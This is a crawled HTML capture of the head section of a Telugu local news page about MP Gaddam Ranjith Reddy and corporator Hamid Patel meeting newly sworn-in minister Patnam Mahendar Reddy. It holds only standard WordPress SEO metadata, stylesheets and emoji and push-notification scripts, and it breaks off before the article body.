

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html
body_size: 33383
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>పట్నం మహేందర్ రెడ్డి ని కలిసిన ఎంపీ గడ్డం రంజిత్ రెడ్డి, కార్పొరేటర్ హమీద్ పటేల్</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: తెలంగాణ రాష్ట్ర సమాచార పౌర సంబంధాలు, గనులు, భూగర్భ వనరుల శాఖ మంత్రిగా పట్నం మహేందర్ రెడ్డి పదవీ బాధ్యతలు స్వీకరించారు."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="పట్నం మహేందర్ రెడ్డి ని కలిసిన ఎంపీ గడ్డం రంజిత్ రెడ్డి, కార్పొరేటర్ హమీద్ పటేల్" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: తెలంగాణ రాష్ట్ర సమాచార పౌర సంబంధాలు, గనులు, భూగర్భ వనరుల శాఖ మంత్రిగా పట్నం మహేందర్ రెడ్డి పదవీ బాధ్యతలు స్వీకరించారు." />
<meta property="og:url" content="https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="hamid patel" />
<meta property="article:tag" content="patnam mahendar reddy ni kalisina em ranjith reddy" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg" />
<meta property="og:image:width" content="927" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="పట్నం మహేందర్ రెడ్డి ని కలిసిన ఎంపీ గడ్డం రంజిత్ రెడ్డి, కార్పొరేటర్ హమీద్ పటేల్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-02T09:58:59+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="పట్నం మహేందర్ రెడ్డి ని కలిసిన ఎంపీ గడ్డం రంజిత్ రెడ్డి, కార్పొరేటర్ హమీద్ పటేల్" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: తెలంగాణ రాష్ట్ర సమాచార పౌర సంబంధాలు, గనులు, భూగర్భ వనరుల శాఖ మంత్రిగా పట్నం మహేందర్ రెడ్డి పదవీ బాధ్యతలు స్వీకరించారు." />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg","url":"https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg","width":"927","height":"719","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html#webpage","url":"https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html","name":"\u0c2a\u0c1f\u0c4d\u0c28\u0c02 \u0c2e\u0c39\u0c47\u0c02\u0c26\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c28\u0c3f \u0c15\u0c32\u0c3f\u0c38\u0c3f\u0c28 \u0c0e\u0c02\u0c2a\u0c40 \u0c17\u0c21\u0c4d\u0c21\u0c02 \u0c30\u0c02\u0c1c\u0c3f\u0c24\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f, \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c39\u0c2e\u0c40\u0c26\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d","datePublished":"2023-09-02T09:58:59+05:30","dateModified":"2023-09-02T09:58:59+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2a\u0c1f\u0c4d\u0c28\u0c02 \u0c2e\u0c39\u0c47\u0c02\u0c26\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c28\u0c3f \u0c15\u0c32\u0c3f\u0c38\u0c3f\u0c28 \u0c0e\u0c02\u0c2a\u0c40 \u0c17\u0c21\u0c4d\u0c21\u0c02 \u0c30\u0c02\u0c1c\u0c3f\u0c24\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f, \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c39\u0c2e\u0c40\u0c26\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d","datePublished":"2023-09-02T09:58:59+05:30","dateModified":"2023-09-02T09:58:59+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c24\u0c46\u0c32\u0c02\u0c17\u0c3e\u0c23 \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c38\u0c2e\u0c3e\u0c1a\u0c3e\u0c30 \u0c2a\u0c4c\u0c30 \u0c38\u0c02\u0c2c\u0c02\u0c27\u0c3e\u0c32\u0c41, \u0c17\u0c28\u0c41\u0c32\u0c41, \u0c2d\u0c42\u0c17\u0c30\u0c4d\u0c2d \u0c35\u0c28\u0c30\u0c41\u0c32 \u0c36\u0c3e\u0c16 \u0c2e\u0c02\u0c24\u0c4d\u0c30\u0c3f\u0c17\u0c3e \u0c2a\u0c1f\u0c4d\u0c28\u0c02 \u0c2e\u0c39\u0c47\u0c02\u0c26\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c2a\u0c26\u0c35\u0c40 \u0c2c\u0c3e\u0c27\u0c4d\u0c2f\u0c24\u0c32\u0c41 \u0c38\u0c4d\u0c35\u0c40\u0c15\u0c30\u0c3f\u0c02\u0c1a\u0c3e\u0c30\u0c41.","name":"\u0c2a\u0c1f\u0c4d\u0c28\u0c02 \u0c2e\u0c39\u0c47\u0c02\u0c26\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c28\u0c3f \u0c15\u0c32\u0c3f\u0c38\u0c3f\u0c28 \u0c0e\u0c02\u0c2a\u0c40 \u0c17\u0c21\u0c4d\u0c21\u0c02 \u0c30\u0c02\u0c1c\u0c3f\u0c24\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f, \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c39\u0c2e\u0c40\u0c26\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d","@id":"https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; పట్నం మహేందర్ రెడ్డి ని కలిసిన ఎంపీ గడ్డం రంజిత్ రెడ్డి, కార్పొరేటర్ హమీద్ పటేల్ Comments Feed" href="https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/44714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=44714' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpatnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpatnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
